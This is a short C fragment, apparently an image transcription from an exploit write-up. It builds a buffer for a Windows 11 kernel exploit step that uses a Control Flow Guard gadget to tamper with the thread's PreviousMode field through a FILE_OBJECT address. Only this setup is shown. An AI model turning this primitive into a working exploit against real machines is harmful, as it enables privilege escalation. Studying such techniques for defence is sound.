 1 USER_BUFFER_W11* bufferW11 = (USER_BUFFER_W11*)userBuffer;
2
3 cfgFunction.FunctionPointer = CFG_GADGET;
4 UINT_PTR prevModeObf = PrevMode + 0x30;
5
6 bufferW11->FirstArg = prevModeObf; // +0x00
7 bufferW11->Value = FILE_OBJECT_Address; // +0x08
8 bufferW11->PtrToFunctionWrapper = (UINT_PTR)&cfgFunction; // +0x10
9 bufferW11->Unknown = NULL; // +0x18
10
11 bufferLength = sizeof(USER_BUFFER_W11);